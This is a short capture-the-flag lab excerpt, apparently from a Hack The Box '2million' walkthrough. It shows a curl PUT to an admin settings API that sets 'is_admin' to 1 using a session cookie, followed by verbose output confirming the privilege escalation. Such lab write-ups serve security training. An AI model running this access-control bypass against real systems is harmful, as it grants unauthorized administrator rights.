 └─$ curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update -H "Content-Type: application/json" -H "Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg"  -d '{"email":"test@test.com","is_
admin":1}'
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.8.0
> Accept: */*
> Content-Type: application/json
> Cookie: PHPSESSID=23va07lohkpk8enhu5888bvipg
> Content-Length: 38
>
* upload completely sent off: 38 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Sat, 07 Sep 2024 12:57:58 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
* Connection #0 to host 2million.htb left intact
{"id":13,"username":"test","is_admin":1}